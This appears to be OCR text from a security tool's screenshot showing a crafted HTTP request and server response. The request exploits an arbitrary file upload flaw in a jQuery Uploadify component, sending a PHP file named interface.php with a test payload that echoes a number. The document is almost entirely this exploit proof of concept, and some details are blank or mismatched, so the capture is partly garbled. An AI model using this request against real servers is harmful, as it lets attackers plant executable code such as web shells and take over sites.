 Request
数据包扫描
热加载
构造请求
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host ? :
3 Accept-Encoding: gzip, deflate
4 Connection: close
5 Content-Type: multipart/form-data;
boundary=gfgea1saasf5dsgg5fd5fds15gf5kj51vd1s--
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
7 Content-Length auto : 233
8
9 --gfgea1saasf5dsgg5fd5fds15gf5kj51vd1s--
10 Content-Disposition: form-data; name="Filedata";
filename="interface.php"
11 Content-Type: application/octet-stream
12
13 <?php echo 12345678;?>
14
15 --gfgea1saasf5dsgg5fd5fds15gf5kj51vd1s----
Responses
10bytes / 90ms
美化
渲染
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.2.5
7 Content-Length: 10
8
9 2521